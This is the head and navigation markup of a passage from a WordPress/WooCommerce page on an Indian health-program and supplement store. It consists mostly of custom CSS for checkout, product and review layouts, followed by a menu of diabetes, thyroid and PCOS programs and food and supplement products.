url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-dietitian tag-16078 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
